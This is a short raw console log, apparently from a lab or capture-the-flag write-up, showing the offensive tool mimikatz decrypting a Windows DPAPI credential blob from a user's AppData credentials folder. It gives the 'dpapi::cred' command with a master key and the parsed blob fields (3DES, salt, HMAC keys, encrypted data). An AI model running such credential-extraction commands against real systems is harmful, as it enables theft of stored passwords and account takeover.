 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\84F1CAEEBF466550F4967858F9353FB4 /19
1d3f9d-7959-4b4d-a520-a444853c47eb::87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b
0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 649c4466d5d647dd2c595f4e43fb7e1d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 32e88dfd1927fdef0ede5abf2c024e3a
  dwDataLen          : 000000c0 - 192
  pbData             : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2
dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de9
43f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6f
d5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
  dwSignLen          : 00000014 - 20
  pbSign             : 21bfb22ca38e0a802e38065458cecef00b450976